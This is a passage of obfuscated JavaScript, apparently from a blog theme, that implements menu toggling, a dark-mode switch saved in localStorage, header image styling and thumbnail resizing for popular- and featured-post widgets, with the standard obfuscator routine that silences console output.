c=e;if(n[u(1455,1475)](n[r(0,0,813,390)],n[u(2578,1888)]))_0x3c4b56=_0x215f0e[u(1486,1739)+r(0,0,2226,1851)][r(0,0,2756,3042)][u(1247,2270)](c[u(1617,645)],c[r(0,0,1188,415)])[r(0,0,1605,1017)](c[r(0,0,1481,700)],u(1353,974));else{var f=$(this)[u(1399,432)](),s=n[r(0,0,2434,1383)]($,this).find("a").attr(n[r(0,0,1546,1153)]),l=0===t;a+=n[r(0,0,1227,1420)](n[r(0,0,1227,1440)](n[u(869,433)](n[u(869,1785)](n[r(0,0,1227,1343)](n[u(1578,1236)](n[r(0,0,2384,2606)](n[u(880,259)](n[u(1069,2080)](n[r(0,0,2384,3306)](n[r(0,0,1238,432)](n[r(0,0,1074,1883)],l?n[r(0,0,1193,429)]:""),'">'),n.GTliO),f)+(u(1423,1546)+r(0,0,1920,1431)+u(725,1059)+r(0,0,1302,1244)+u(1888,2645)),l?"up":n[u(1994,1725)]),n[u(1479,468)]),n[r(0,0,2490,2955)])+(l?n[r(0,0,2730,3750)]:""),">"),s),n.Ccxmi),n.Ccxmi)}})),a+=n[i(0,906,2e3)],n[i(0,2108,3119)]($,this).find(n[i(0,1549,1764)])[i(0,2739,1779)](a),n[o(370,0,1326)]($,this).find(i(0,1756,2073)+o(604,0,749))[o(-113,0,817)]((function(){function n(n,t,r,e){return o(n-1408,0,t)}function t(n,t,r,e){return i(0,t,r- -643)}for(var r=e[t(0,1031,1640)][n(2309,1968)]("|"),u=0;;){switch(r[u++]){case"0":e[n(3075,2202)]($,this)[t(0,2791,2531)]()[t(0,431,887)]()[t(0,538,1182)](n(2067,1886)+t(0,1751,1375))[n(1443,624)+"s"](e.YbLiY);continue;case"1":e[t(0,2803,2438)]($,this)[n(2400,3270)+"s"](e[n(2982,2566)]).next(e[n(1175,80)]).slideToggle();continue;case"2":e[n(3075,3119)]($,this)[t(0,352,1182)](e[t(0,1723,2136)])[n(2400,2737)+"s"](e[t(0,2562,1852)]);continue;case"3":e[n(2071,2749)]($,this)[t(0,2594,2531)]()[t(0,422,887)]()[t(0,2028,1182)](t(0,2165,2074))[t(0,1898,806)+"s"](e.xlrko)[n(2995,2433)](t(0,-24,759)+t(0,1624,2580));continue;case"4":e[n(1894,2218)]($,this)[n(3274,2539)](e[t(0,3402,2345)]);continue;case"5":e.NHxVl($,this).parent()[t(0,1487,887)]()[n(1819,1519)](e[t(0,560,538)])[t(0,1204,615)]();continue}break}}))}}))})),$(document)[_0x57222c(1114,1282,1187,1361)]((function(){var n={Qjlqb:function(n,t){return n(t)},HhFFz:".sub-menu",XMrew:t(3136,2611,3469,2653),jlQur:t(2470,3476,2754,2475)};function t(n,t,r,e){return _0xb32275(n-427,r,n-50,e-207)}function r(n,t,r,e){return _0x57222c(n-441,t-187,t,r- -845)}n.Qjlqb($,n[t(2356,0,2046,2321)])[r(294,1319,522,337)]((function(){function r(n,r,e,u){return t(e-205,0,u,u-484)}var e,u;n[r(0,0,3217,2784)]($,this)[r(0,0,3358,3749)](n[(e=1605,u=2266,t(u- -792,0,e,u-253))])[r(0,0,2214,1582)]()})),$(t(1101,0,1293,528)+"li")[r(542,-151,522)]((function(r){var e,u,i,c,o;r.stopPropagation(),n.Qjlqb($,this).children(n[(i=894,c=-31,o=-187,t(i- -875,0,c,o-453))])[(e=2358,u=2232,t(e-349,0,u,u-239))]()}))}));

//]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
function _0xdf77(){var n=["BiiCQ","LgHac","jfOIe","toString","bind","lFTaW","zgODg","length","warn","179696NCTVmS",'ctor("retu',"Mkeeq","{}.constru","830097GJzChb","log","dark","IgsIJ","toggled","table","24064aLkQEs","1|2|3|0|5|","CJCyu","585652HTBdet","105562dZcBFM","#luna","10HjSsAT","__proto__","console","620856rIIhMy","toggleClas","lqboc","TrmFL","trace","TpgoI","LLTNl","prototype","hAiOF","dlCqo","CHDpX","MlSYb","SdCNF","faiUX","return (fu","435771fhtEeO","BZZIL","info",'rn this")(',"split","exception","FgSve","OYOMY","TMyNW","45RFNcQW","XawZO","MOgBj","iVhJF","xezDt","BusOT","TNmAa","error","120NwazPN","5ErSvKg","TcQtZ","nction() ","iQxtw","ItNiF","UaHFi","cgOkH","aOMIo","3|2|0|4|5|","WjRpQ","constructo"];return(_0xdf77=function(){return n})()}!function(n,r){function t(n,r,t,e){return _0x4d3f(n-971,r)}var e=_0xdf77();function c(n,r,t,e){return _0x4d3f(e-386,t)}for(;;)try{if(435881===-parseInt(t(1476,1466))/1*(-parseInt(t(1474,1507))/2)+parseInt(c(0,0,893,879))/3+-parseInt(t(1473,1504))/4+-parseInt(c(0,0,939,927))/5*(parseInt(t(1479,1491))/6)+parseInt(c(0,0,881,909))/7+-parseInt(t(1470,1463))/8*(-parseInt(t(1503,1505))/9)+-parseInt(c(0,0,953,926))/10*(parseInt(c(0,0,877,875))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}();var _0x2e949a=function(){var n={ePdNm:function(n,r){return n(r)},faiUX:function(n,r){return n+r},BZZIL:t(1188,1220,1153,1199)+"nction() ",MOgBj:"{}.constru"+e(438,380,413,411)+e(428,441,449,476)+" )",lqboc:function(n,r){return n!=r},XawZO:t(1161,1180,1197,1168),LgHac:function(n,r){return n!==r},WjRpQ:e(480,441,453,475)},r=!0;function t(n,r,t,e){return _0x4d3f(n-666,e)}function e(n,r,t,e){return _0x4d3f(t- -77,n)}return function(c,u){var i={lyvqB:function(r,t){return n[(e=1057,c=1052,_0x4d3f(e-547,c))](r,t);var e,c},jsuLk:n[o(1353,1337,1379,1384)],CHDpX:"rdKyg"};function o(n,r,e,c){return t(n-154,0,0,r)}function a(n,r,t,c){return e(n,0,t- -748)}if(n[a(-365,0,-344)](n[o(1298,1304)],n.WjRpQ)){var f;try{f=n.ePdNm(_0x118c58,n[o(1341,1358)](n[o(1341,1377)](n[a(-325,0,-301)],n[a(-288,0,-291)]),");"))()}catch(n){f=_0x1a059a}return f}var x=r?function(){function n(n,r,t,e){return a(n,0,r-767)}function r(n,r,t,e){return o(r- -1491,e)}var t={TMyNW:function(n,r){return i.lyvqB(n,r)},aOMIo:function(n,r){return n(r)},Mkeeq:n(439,446),LLTNl:i.jsuLk};if(i[r(0,-153,0,-119)]!==i[n(441,460)])t[r(0,-140,0,-117)](_0x3a4941[r(0,-174,0,-159)],r(0,-176,0,-201))?(t[n(437,418)](_0x55ef98,t[r(0,-180,0,-171)])[r(0,-162,0,-169)+"s"](t[r(0,-157,0,-173)],!0),_0x4160d6[r(0,-174,0,-176)]=t[r(0,-157,0,-157)]):(_0x324f95(r(0,-167,0,-175))[r(0,-162,0,-186)+"s"](r(0,-176,0,-141),!1),_0x41e52b[r(0,-174,0,-176)]="");else if(u){var e=u.apply(c,arguments);return u=null,e}}:function(){};return r=!1,x}}(),_0x2b6bf3=_0x2e949a(this,(function(){function n(n,r,t,e){return _0x4d3f(e-627,n)}var r={BusOT:function(n,r){return n!==r},hAiOF:n(1102,0,0,1102),FgSve:n(1127,0,0,1147),TrmFL:function(n,r){return n+r},izYvH:function(n,r){return n(r)},zgODg:function(n,r){return n+r},TNmAa:e(1427,1452,1434,1444)+n(1192,0,0,1170),ItNiF:"{}.constru"+n(1100,0,0,1117)+e(1427,1424,1438,1413)+" )",IHyDW:function(n){return n()},QwTMW:e(1368,1408,1400,1416),iQxtw:n(1176,0,0,1152),lFTaW:n(1132,0,0,1166),jfOIe:e(1430,1449,1440,1466),TpgoI:n(1146,0,0,1125),mzWCr:n(1103,0,0,1139),CJCyu:function(n,r){return n<r},iVhJF:function(n,r){return n===r},gpicq:"xezDt",dlCqo:e(1384,1408,1412,1442)+"4"},t=r.IHyDW((function(){function t(n,r,t,c){return e(n,r-346,t- -1171,c-443)}var c;try{if(r[t(297,313,278,274)](r[x(540,523,515,517)],r[x(525,557,528,494)]))c=Function(r.TrmFL(r[t(240,240,252,218)](t(250,263,263,264)+"nction() ",x(467,504,491,462)+x(516,484,489,457)+x(507,556,525,540)+" )"),");"))();else for(var u=(x(457,465,476,462)+"1")[x(537,522,526,555)]("|"),i=0;;){switch(u[i++]){case"0":var o=_0x42b76b[a]||f;continue;case"1":_0x5be470[a]=f;continue;case"2":var a=_0xb50645[_0x53a65e];continue;case"3":var f=_0x6e79d6.constructor.prototype[t(251,228,225,216)](_0x4d3722);continue;case"4":f[t(268,234,247,239)]=_0x508955.bind(_0x4ac99e);continue;case"5":f[t(231,192,224,191)]=o.toString.bind(o);continue}break}}catch(n){c=window}function x(r,t,e,c){return n(c,0,0,e- -628)}return c}));function e(n,r,t,e){return _0x4d3f(t-912,n)}for(var c=t.console=t[e(1403,0,1419)]||{},u=[e(1407,0,1406),r.QwTMW,r[n(1146,0,0,1171)],r[e(1417,0,1397)],r[e(1391,0,1394)],r[e(1445,0,1425)],r.mzWCr],i=0;r[e(1432,0,1413)](i,u[n(1108,0,0,1114)]);i++)if(r[e(1413,0,1447)](n(1145,0,0,1163),r.gpicq))for(var o=r[e(1404,0,1429)][e(1427,0,1439)]("|"),a=0;;){switch(o[a++]){case"0":f.__proto__=_0x2e949a[e(1407,0,1396)](_0x2e949a);continue;case"1":var f=_0x2e949a[n(1071,0,0,1106)+"r"][n(1114,0,0,1142)][e(1429,0,1396)](_0x2e949a);continue;case"2":var x=u[i];continue;case"3":var _=c[x]||f;continue;case"4":c[x]=f;continue;case"5":f[n(1127,0,0,1110)]=_[n(1134,0,0,1110)][e(1420,0,1396)](_);continue}break}else _0x1e59b2=r.izYvH(_0x34003b,r[e(1364,0,1398)](r[n(1118,0,0,1138)](r[e(1438,0,1450)],r[e(1483,0,1457)]),");"))()}));function _0x4d3f(n,r){var t=_0xdf77();return(_0x4d3f=function(n,r){return t[n-=474]})(n,r)}function _0x320918(n,r,t,e){return _0x4d3f(e-858,t)}function _0x2b1d58(n,r,t,e){return _0x4d3f(n- -938,t)}function darkLight(){function n(n,r,t,e){return _0x2b1d58(r-215,r-483,e,e-12)}var r={BiiCQ:function(n,r){return n(r)},ceeUr:n(0,-219,0,-222),UaHFi:"dark",qnfMr:function(n,r){return n!=r},TcQtZ:function(n,r){return n===r},IgsIJ:n(0,-204,0,-207),NhVos:"mlKTx"};function t(n,r,t,e){return _0x2b1d58(n-1611,r-431,t,e-27)}r.qnfMr(localStorage[n(0,-226,0,-234)],r[n(0,-249,0,-228)])?r[n(0,-181,0,-146)](r[t(1169,1157,1175,1203)],r.NhVos)?(r[t(1153,1129,1148,1120)](_0x4fd9b1,r.ceeUr)[n(0,-214,0,-178)+"s"](r[n(0,-249,0,-245)],!0),_0x2ef3ac[t(1170,1184,1190,1176)]=r.UaHFi):(r[t(1153,1151,1126,1189)]($,r.ceeUr)[t(1182,1152,1203,1177)+"s"](r.UaHFi,!0),localStorage[n(0,-226,0,-241)]=r[t(1147,1143,1115,1114)]):(r[n(0,-243,0,-267)]($,n(0,-219,0,-251))[n(0,-214,0,-225)+"s"](r.UaHFi,!1),localStorage[n(0,-226,0,-215)]="")}_0x2b6bf3(),$(_0x2b1d58(-434,-417,-431,-415))[_0x2b1d58(-429,-422,-403,-453)+"s"](localStorage[_0x2b1d58(-441,-456,-407,-462)]),function(n,r){function t(n,r,t,e){return _0x1028(t-176,r)}function e(n,r,t,e){return _0x1028(t-736,n)}for(var c=_0x3b85();;)try{if(174351===-parseInt(t(0,361,403))/1*(parseInt(e(940,0,933))/2)+-parseInt(e(952,0,984))/3+parseInt(t(0,376,357))/4+-parseInt(t(0,377,395))/5+parseInt(t(0,410,405))/6*(-parseInt(t(0,379,358))/7)+parseInt(t(0,421,390))/8+parseInt(t(0,391,419))/9)break;c.push(c.shift())}catch(n){c.push(c.shift())}}();var _0x558824=function(){function n(n,r,t,e){return _0x1028(t-962,r)}var r={};r[n(0,1193,1204)]="2|5|3|1|0|4",r[n(0,1241,1193)]=function(n,r){return n+r},r.tOBQw=n(0,1148,1130)+e(729,692,719,719),r.fXxhW=function(n,r){return n===r},r.MILQr="CTwJa",r[n(0,1147,1136)]=function(n,r){return n!==r},r[n(0,1113,1150)]=e(704,699,689,721),r[e(715,717,687,640)]="ZSbHv";var t=r;function e(n,r,t,e){return _0x1028(t-484,e)}var c=!0;return function(r,u){function i(n,r,t,c){return e(0,0,c- -1025,n)}function o(r,t,e,c){return n(0,r,c- -278)}var a={AGkJj:t[o(913,0,0,926)],kzqsP:function(n,r){return t[(e=-725,c=-694,o(e,0,0,c- -1609))](n,r);var e,c},iFkJM:t.tOBQw,fkKOH:i(-325,0,0,-332)+o(823,0,0,844)+i(-380,0,0,-378)+" )",OsiAf:function(n,r){return t[(e=412,c=382,i(e,0,0,c-727))](n,r);var e,c},GyArC:t.MILQr,csQoQ:function(n,r){return t[(e=1149,c=1177,o(c,0,0,e-291))](n,r);var e,c},LqJIy:t.mbLFo};if(!t.fXxhW(t[i(-304,0,0,-338)],o(922,0,0,914))){var f=c?function(){var n={jqIzj:function(n,r){return n(r)},trrHn:function(n,r){return a.kzqsP(n,r)},icsoB:a[t(-357,-428,-381,-353)],sckcg:a[t(-349,-374,-376,-347)]};function t(n,r,t,e){return i(r,0,0,t- -24)}function e(n,r,t,e){return o(n,0,0,t- -1602)}if(a[e(-713,0,-700)](a[t(0,-404,-373)],a[e(-692,0,-726)])){if(u){if(!a[e(-763,0,-724)](a[e(-720,0,-738)],a[t(0,-392,-385)])){var c=u[e(-728,0,-740)](r,arguments);return u=null,c}_0xbe2f4=_0x57b5c8}}else _0x226809=n[e(-659,0,-702)](_0x5b6598,n[e(-709,0,-673)](n[t(0,-335,-320)](n[e(-735,0,-720)],n.sckcg),");"))()}:function(){};return c=!1,f}for(var x=a.AGkJj.split("|"),_=0;;){switch(x[_++]){case"0":s[o(938,0,0,897)]=p[i(-368,0,0,-328)][i(-345,0,0,-366)](p);continue;case"1":s[o(907,0,0,895)]=_0xc4761b.bind(_0x3c99a0);continue;case"2":var s=_0xdc5401[i(-295,0,0,-292)+"r"][o(913,0,0,877)].bind(_0x3e3365);continue;case"3":var p=_0x148283[d]||s;continue;case"4":_0x513049[d]=s;continue;case"5":var d=_0x543c7e[_0x5effd1];continue}break}}}();function _0x327fb6(n,r,t,e){return _0x1028(t-119,e)}function _0x3638c6(n,r,t,e){return _0x1028(e- -703,n)}function _0x3b85(){var n=[".widget-co","ZTikd","GfQjH","find","LWBNB","#header","}body.dark","fXoUO","{}.constru","hide","__proto__","cYxDr","toString","2403136psisbk","SFHrk","jqIzj","Dgnwi","OsiAf","664315NnIrWa","e='text/cs","length","split","removeAttr","play: none","uwnMr","warn","164145KzgtRs","der-image-","498AcBBhy","geAlq","xSTmA",".header-im"," img:not(.","exception","nction() ","prop","looiz","e-wrapper ","wrapper im","tyDAG","append","lokwv","5246964DgmRTx","!important","trrHn","oIjHB","hfMOR","38379WisfNs","constructo","g.dark {di","#checkBox","myiLO","mbpEs","age-wrappe",'ctor("retu',"ntent img","SkXGZ",'rn this")(',"dark","<style typ","checked","esUpk","return (fu","dark) {dis","#header .h"," #header .","#options .","img.dark","hvJra","bind","wsyvG","eader-imag","apply","CBpoi","LqJIy","1520fjwSQa","19859kKcOgq","log","iFkJM","splay: inl","s'>body.ni","JBEoB","mbLFo","fkKOH","header-ima","FAgIa","GyArC","prototype","csQoQ","console","fXxhW","4hQkzpA","icsoB","UdjfT","ine-block "];return(_0x3b85=function(){return n})()}var _0x3a8c83=_0x558824(this,(function(){function n(n,r,t,e){return _0x1028(t- -992,n)}var r={CBpoi:n(-714,0,-741),myiLO:u(581,541,584,521),qfRvR:function(n,r){return n(r)},esUpk:function(n,r){return n===r},Dgnwi:u(554,562,521,556),CwMlC:function(n,r){return n(r)},RPlRp:function(n,r){return n+r},mTEux:n(-802,0,-824)+n(-780,0,-757),hfMOR:n(-817,0,-783)+u(496,535,537,556)+'rn this")( )',tyDAG:function(n,r){return n===r},UdjfT:n(-838,0,-801),looiz:function(n){return n()},oIjHB:n(-854,0,-809),cYxDr:u(570,601,598,633),ZTikd:"info",LHzMF:"error",HzMWR:n(-749,0,-758),zugRC:"table",wsyvG:"trace",SFHrk:function(n,r){return n<r},fXoUO:"2|3|1|5|4|0"},t=r[n(-710,0,-755)]((function(){var n,t={mbpEs:r[e(728,722,699,729)],wyYDp:r[e(804,793,820,802)],SkXGZ:function(n,t){return r.qfRvR(n,t)}};function e(n,r,t,e){return u(n-388,e-175,t,e-378)}function c(n,r,t,e){return u(n-237,t-307,e,e-290)}try{r[c(820,0,849,889)](c(885,0,907,867),r[e(810,0,786,767)])?_0x472a11(t[c(976,0,935,948)])[e(741,0,805,786)](t.wyYDp,!0):n=r.CwMlC(Function,r.RPlRp(r.mTEux+r[e(824,0,777,797)],");"))()}catch(u){r[c(933,0,922,878)](r.UdjfT,r[c(869,0,881,863)])?n=window:t[e(721,0,707,712)](_0x55e119,t[c(947,0,935,946)])[e(796,0,740,786)]("checked",!1)}return n})),e=t[n(-808,0,-797)]=t[u(539,570,561,539)]||{},c=[r[n(-790,0,-746)],r[n(-805,0,-780)],r[n(-829,0,-790)],r.LHzMF,r.HzMWR,r.zugRC,r[n(-795,0,-816)]];function u(n,r,t,e){return _0x1028(r-375,t)}for(var i=0;r[u(0,590,567)](i,c[n(-743,0,-771)]);i++)for(var o=r[u(0,583,598)][n(-773,0,-770)]("|"),a=0;;){switch(o[a++]){case"0":e[_]=x;continue;case"1":var f=e[_]||x;continue;case"2":var x=_0x558824[n(-790,0,-743)+"r"][u(0,568,606)][n(-832,0,-817)](_0x558824);continue;case"3":var _=c[i];continue;case"4":x[u(0,588,565)]=f[u(0,588,544)][u(0,550,582)](f);continue;case"5":x[u(0,586,552)]=_0x558824[u(0,550,537)](_0x558824);continue}break}}));function _0x1028(n,r){var t=_0x3b85();return(_0x1028=function(n,r){return t[n-=159]})(n,r)}_0x3a8c83(),$("#luna").hasClass(_0x3638c6(-567,-556,-527,-539))?$(_0x3638c6(-410,-467,-473,-452))[_0x327fb6(354,327,355,375)](_0x3638c6(-538,-565,-528,-537),!0):$(_0x3638c6(-481,-444,-500,-452))[_0x327fb6(400,348,355,362)](_0x3638c6(-571,-496,-567,-537),!1),$("#header")[_0x3638c6(-522,-534,-515,-499)](_0x3638c6(-469,-444,-494,-471)+"age-wrapper")[_0x327fb6(372,352,360,335)]($(_0x327fb6(249,325,291,289)+"Image")[_0x3638c6(-494,-473,-508,-499)](_0x3638c6(-481,-495,-478,-502)+_0x3638c6(-543,-562,-518,-542)).addClass(_0x327fb6(274,277,283,316))[_0x327fb6(317,325,342,381)]("id")[_0x3638c6(-476,-523,-514,-493)]()),0!=$(_0x327fb6(274,296,289,318)+_0x327fb6(328,292,296,311)+_0x327fb6(324,342,357,388)+_0x327fb6(300,246,292,334))[_0x3638c6(-446,-461,-460,-482)]&&$(_0x327fb6(278,366,325,348))[_0x3638c6(-485,-533,-468,-499)](_0x327fb6(332,310,351,350)+_0x327fb6(238,298,278,290)+"r")[_0x3638c6(-434,-497,-423,-462)](_0x327fb6(258,311,284,247)+_0x327fb6(385,357,339,318)+_0x327fb6(327,279,305,305)+"ghtmode #header .hea"+_0x3638c6(-469,-505,-493,-475)+_0x327fb6(377,314,358,325)+_0x327fb6(392,329,369,346)+_0x3638c6(-534,-560,-481,-518)+_0x327fb6(286,338,319,309)+_0x3638c6(-464,-499,-445,-459)+_0x3638c6(-469,-517,-514,-496)+_0x3638c6(-555,-487,-505,-532)+_0x327fb6(355,270,309,339)+"ge-wrapper"+_0x3638c6(-456,-429,-507,-470)+_0x327fb6(272,314,288,242)+_0x3638c6(-472,-441,-488,-479)+"}</style>");

//]]>
</script>
<script type='text/javascript'>   
//<![CDATA[
function _0x2ac4f7(n,r,t,e){return _0x2e4b(e- -975,r)}function changeThumbSize(n,r){var t={Nmdue:function(n,r){return n+r},GDYEp:"return (fu"+e(354,360,357,356),ccjCF:i(833,824,843,808)+e(357,387,407,383)+e(375,377,353,349)+" )",aJIcY:function(n,r){return n(r)},ATsbH:function(n,r){return n!==r},OwhZM:i(842,869,850,862),keHCW:function(n,r){return n(r)},MLWTY:"LseNc",ONByj:function(n){return n()},IiobS:i(849,878,818,829),fEmsQ:e(342,330,335,347),mmHIz:e(331,361,372,344),kvqOm:e(379,334,384,361),ojhQV:e(351,347,324,345),BqRAk:i(845,830,838,849),OIwAG:function(n,r){return n<r},WuaWA:i(815,832,785,824)+"2",IVdPm:function(n,r,t){return n(r,t)},tUmcm:function(n){return n()}};function e(n,r,t,e){return _0x2e4b(e- -27,n)}var c,u=(c=!0,function(n,r){var t=c?function(){if(r){var t=r[(e=-596,c=-568,_0x2e4b(c- -932,e))](n,arguments);return r=null,t}var e,c}:function(){};return c=!1,t}),o=t[e(314,0,0,336)](u,this,(function(){function n(n,r,t,c){return e(t,0,0,n-70)}t[n(437,0,463)],t[r(1314,1287,1286,1262)];function r(n,r,t,c){return e(n,0,0,r-902)}if(r(1254,1233)!==t[r(1264,1268)])for(var c=t[n(438,0,412)]((function(){var n;t[e(872,886,912,854)],t[c(1105,1103,1094,1109)];function e(n,t,e,c){return r(n,t- -383)}function c(n,t,e,c){return r(e,c- -178)}try{n=t[e(886,882)](Function,t[c(0,0,1099,1101)](t[e(885,886)]+t[e(916,904)],");"))()}catch(r){if(t[c(0,0,1067,1057)](e(872,876),t.OwhZM)){var u;try{u=rXXJMg[c(0,0,1135,1111)](_0xde5170,rXXJMg[e(868,853)](rXXJMg[e(879,898)]+rXXJMg[e(896,884)],");"))()}catch(n){u=_0x20faec}return u}n=window}return n})),o=c[n(408,0,432)]=c.console||{},i=[t[r(1272,1280)],t[n(423,0,405)],t[r(1251,1282)],r(1261,1286),t.kvqOm,t[r(1306,1278)],t[n(420,0,444)]],a=0;t[n(398,0,427)](a,i[n(412,0,399)]);a++)for(var f=t[r(1314,1290)][r(1266,1241)]("|"),s=0;;){switch(f[s++]){case"0":var p=u[n(416,0,393)+"r"].prototype[r(1238,1256)](u);continue;case"1":var h=o[b]||p;continue;case"2":o[b]=p;continue;case"3":var b=i[a];continue;case"4":p[r(1286,1291)]=h[r(1304,1291)].bind(h);continue;case"5":p[n(460,0,456)]=u[n(424,0,425)](u);continue}break}else _0x6015a7=Sikdfp[r(1261,1288)](_0x5dc2d4,Sikdfp[r(1231,1254)](Sikdfp[r(1222,1254)](Sikdfp[r(1221,1253)],Sikdfp[r(1226,1229)]),");"))()}));function i(n,r,t,e){return _0x2e4b(n-458,t)}t[i(858,836,846,862)](o);var a=document[e(369,0,0,369)+"ById"](n),f=a[i(814,0,811)];a[e(327,0,0,329)]=f[i(857,0,885)](/w72-h72-p-k-no-nu/g,t[i(862,0,847)]("s"+r,"-c"));for(var s=a[e(391,0,0,369)+e(365,0,0,375)]("img"),p=0;t[e(327,0,0,328)](p,s.length);p++)s[p][e(357,0,0,343)]=r,s[p][i(843,0,823)]=r}function _0x2e4b(n,r){var t=_0x2d7b();return(_0x2e4b=function(n,r){return t[n-=354]})(n,r)}function _0x2d7b(){var n=["aJIcY","log","wfOxF","MLWTY","GDYEp","ONByj","getElement","1896012haeoXQ","444522CBSAyP","replace","tUmcm","511658fnFFfw","sByTagName","ojhQV","Nmdue","IiobS","lRHFG","mmHIz","3OdhEsQ","75085SIxhJa",'ctor("retu',"error","ccjCF","cqCly","oXsoD","WuaWA","toString","__proto__","IrVlW","OIwAG","innerHTML","0|3|1|5|4|","EkMLG","172410izJnLS","ATsbH","RPDrC","1685776zLTgmv","IVdPm","apply","console","split","782330IpCUKL","ts1","length","width","info","table","constructo","warn","{}.constru",'rn this")(',"BqRAk","bznwn","JUewz","fEmsQ","bind","8XNsSCR","nction() ","tCEby","height","keHCW","trace","exception","27PMpqIc"];return(_0x2d7b=function(){return n})()}!function(n,r){var t=_0x2d7b();function e(n,r,t,e){return _0x2e4b(t-117,e)}function c(n,r,t,e){return _0x2e4b(r-41,n)}for(;;)try{if(187e3===parseInt(e(0,0,476,447))/1+-parseInt(c(434,439))/2*(parseInt(e(0,0,525,502))/3)+parseInt(c(393,423))/4*(-parseInt(c(467,450))/5)+parseInt(c(452,438))/6+-parseInt(c(442,442))/7+-parseInt(e(0,0,479,490))/8+-parseInt(c(454,430))/9*(-parseInt(e(0,0,484,453))/10))break;t.push(t.shift())}catch(n){t.push(t.shift())}}(),changeThumbSize("PopularPos"+_0x2ac4f7(-575,-593,-600,-607),210);              
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function _0xb1a6a0(n,r,t,e){return _0x10da(t- -364,n)}function _0x1c3b(){var n=["nction() ","__proto__","IYQsQ","589527QulMQS","console","soPEz","10439HOpTit","9444492GvfqDV","log","1084ciqRsJ","replace","{}.constru","66857BTsUKq","error","ById","YYHYT","IDFXg","bind","4|5|3|2|1|","trace",'ctor("retu',"toString","constructo","YjPtX","YrBwV","8533424JNauoU",'rn this")(',"ozAno","sByTagName","FeaturedPo","length","bUFDk","GMKIA","KMxsg","146324fcQrJP","table","48zKLnHv","jRVpz","TuMUa","width","AtolM","height","834cNrcHg","WwdiL","exception","st1","warn","return (fu","split","innerHTML","img","RIbSK","11755qIkhEN","apply","KYlFG","prototype","nWcjm","mBSKs","5530hvtvFX","getElement","1|3|4|0|5|","WhOLb"];return(_0x1c3b=function(){return n})()}function _0x4625f6(n,r,t,e){return _0x10da(t-982,e)}function changeThumbSize(n,r){var t={CIcMk:function(n,r){return n(r)},WwdiL:function(n,r){return n+r},kLcYx:i(1048,1039,1049,1053)+o(-151,-130,-116,-137),lUNfI:function(n){return n()},soPEz:function(n,r){return n===r},ozAno:"GHynd",AtolM:i(1039,1051,1057,1012),jRVpz:function(n,r){return n!==r},bUFDk:"IYQsQ",PIixu:i(1061,1048,1075,1084)+"2",NTmHb:function(n,r){return n(r)},IDFXg:i(1074,1096,1095,1046)+i(1083,1075,1079,1081)+i(1089,1113,1090,1073)+" )",GMKIA:function(n){return n()},mBSKs:o(-122,-91,-98,-122),AGIdp:o(-157,-127,-101,-129),RIbSK:"info",BZfzn:o(-117,-149,-146,-124),KMxsg:o(-161,-153,-142,-155),nUbiA:o(-134,-165,-132,-143),YrBwV:function(n,r,t){return n(r,t)},yLOzV:function(n,r){return n+r},gpmyP:i(1051,1063,1039,1020),KlsCO:function(n,r){return n<r}},e=function(){var n={KYlFG:function(n,r){return t[(e=-61,c=-55,_0x10da(c- -477,e))](n,r);var e,c},iYYMC:t[r(1310,1289,1319,1341)],WhOLb:t[e(643,655,678,672)]};function r(n,r,t,e){return o(n-360,e,t-369,t-1429)}function e(n,r,t,e){return i(r- -386,r-83,t-43,t)}if(!t[e(0,652,628)](e(0,679,672),t[e(0,646,618)])){var c=!0;return function(r,t){var e=c?function(){function e(n,r,t,e){return _0x10da(t- -264,n)}if(n[(u=1205,a=1185,_0x10da(a-776,u))](n.iYYMC,n[e(142,0,152)]))_0x35e85a[_0x4cff3a][e(155,0,130)]=_0x4ad0c7,_0x1598cd[_0x362255][e(123,0,132)]=_0x5d2e4b;else if(t){var c=t[e(172,0,144)](r,arguments);return t=null,c}var u,a}:function(){};return c=!1,e}}var u=ahMirj.CIcMk(_0xb8b780,ahMirj[e(0,658,667)](ahMirj.kLcYx,'{}.constructor("retu'+r(1309,0,1318,1342)+" )")+");");_0x1ef055=ahMirj.lUNfI(u)}(),c=t[o(-103,-124,-132,-113)](e,this,(function(){var n={};function r(n,r,t,e){return o(n-108,t,t-11,e-1389)}function c(n,r,t,e){return o(n-431,n,t-65,t-864)}n[r(1249,0,1302,1275)]=t.PIixu;var u,a=n;try{var i=t.NTmHb(Function,t[c(716,0,708)](t.WwdiL(c(699,0,712)+c(731,0,727),t[r(1290,0,1272,1268)]),");"));u=t[r(1214,0,1238,1222)](i)}catch(n){if(t.soPEz(t[c(738,0,722)],t[r(1260,0,1225,1247)]))u=window;else for(var f=a.YjPtX[r(1255,0,1224,1238)]("|"),s=0;;){switch(f[s++]){case"0":x[r(1240,0,1260,1253)]=_0x409225[c(729,0,744)](_0x4e08fb);continue;case"1":var x=_0x545f46[c(740,0,749)+"r"][r(1230,0,1273,1245)][c(717,0,744)](_0x7a713c);continue;case"2":_0x1e7250[_]=x;continue;case"3":var _=_0x266b5f[_0x581116];continue;case"4":var b=_0x4bc489[_]||x;continue;case"5":x[c(769,0,748)]=b[c(759,0,748)][c(737,0,744)](b);continue}break}}for(var h=u[r(1237,0,1256,1256)]=u[r(1234,0,1226,1256)]||{},p=[t.AGIdp,r(1225,0,1258,1236),t[r(1272,0,1211,1241)],t.BZfzn,t[c(697,0,698)],c(711,0,700),r(1242,0,1300,1271)],v=0;v<p.length;v++)if(t.nUbiA!==r(1270,0,1273,1246))_0x3b5ac6=_0x59317a;else for(var I=(c(775,0,745)+"0").split("|"),d=0;;){switch(I[d++]){case"0":h[M]=g;continue;case"1":g.toString=l[c(719,0,748)][r(1241,0,1254,1269)](l);continue;case"2":g[r(1276,0,1261,1253)]=e[c(749,0,744)](e);continue;case"3":var l=h[M]||g;continue;case"4":var g=e[c(765,0,749)+"r"][c(716,0,720)][r(1259,0,1268,1269)](e);continue;case"5":var M=p[v];continue}break}}));t[i(1033,1024,1006,1053)](c);var u=document[i(1060,1061,1047,1033)+i(1077,1094,1055,1053)](n),a=u[i(1050,1072,1027,1079)];function i(n,r,t,e){return _0x10da(n-646,e)}function o(n,r,t,e){return _0x10da(e- -554,r)}u[o(-131,-152,-171,-150)]=a[o(-98,-106,-105,-127)](/w72-h72-p-k-no-nu/g,t.yLOzV("s"+r,"-c"));for(var f=u[o(0,-137,0,-140)+o(0,-85,0,-109)](t.gpmyP),s=0;t.KlsCO(s,f[o(0,-152,0,-169)]);s++)f[s][i(1040,0,0,1017)]=r,f[s].height=r}function _0x10da(n,r){var 